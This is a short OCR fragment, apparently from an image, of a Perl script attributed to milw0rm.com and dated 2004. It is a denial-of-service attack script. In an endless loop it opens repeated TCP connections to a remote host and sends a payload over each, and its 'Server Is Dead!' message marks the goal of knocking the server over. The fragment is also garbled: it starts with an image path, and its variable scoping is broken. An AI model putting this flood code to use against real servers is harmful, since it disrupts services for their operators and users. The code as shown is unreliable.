
while ($post) { 

for (my $i=1; $i<10; $i++) { 

my $i = IO::Socket::INET->new( Proto => 
"tcp", 

      PeerAddr   => $remote_host, 

  PeerPort   => $remote_port, 

      Timeout   => '10000', 

      Type       => SOCK_STREAM, 

      ) || die("

Server Is Dead!"); 

print $i $post; 

$i->autoflush(1); 

  } 

} 

close $i; 

# milw0rm.com [2004-08-27]
